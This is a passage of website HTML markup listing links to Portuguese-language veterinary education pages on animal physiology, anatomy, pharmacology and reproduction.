                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
